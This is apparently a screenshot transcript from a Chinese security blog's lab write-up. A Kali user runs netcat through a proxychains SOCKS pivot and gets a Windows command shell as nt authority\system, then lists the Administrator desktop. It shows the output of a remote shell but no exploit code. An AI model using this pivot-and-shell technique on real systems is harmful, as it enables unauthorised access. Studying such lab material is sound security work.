 /bin/bash 76x44
root@kali:~/Desktop/dayuHackback# proxychains nc localhost 8888
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:8888-<><>-OK
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd \
cd \
C:\>cd users/administrator/desktop
cd users/administrator/desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 00A3-6B07
Directory of C:\Users\Administrator\Desktop
02/06/2019  01:34 PM    <DIR>          .
02/06/2019  01:34 PM    <DIR>          ..
？？？
0 File(s)              0 bytes
2 Dir(s)  92,184,014,848 bytes free
C:\Users\Administrator\Desktop>
大余安全
https://blog.csdn.net/qq_34801745